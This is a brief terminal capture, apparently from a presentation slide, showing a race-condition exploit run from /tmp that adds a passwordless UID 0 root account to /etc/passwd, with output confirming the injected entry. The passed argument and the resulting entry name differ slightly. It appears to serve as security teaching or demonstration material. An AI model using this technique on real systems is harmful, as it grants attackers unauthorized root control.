 [1234@hyune tmp]$ ./race_condition race_condition::0:0
:root:/root:/bin/bash
Write OK
[1234@hyune tmp]$ tail -n 2 /etc/passwd
1234:x:504:504::/home/1234:/bin/bash
race_symbol::0:0:root:/root:/bin/bash
[1234@hyune tmp]$ ls -al |grep race_link
-rw-rw-r--   1 root 1234     41 Nov 20 04:43 race_link
[1234@hyune tmp]$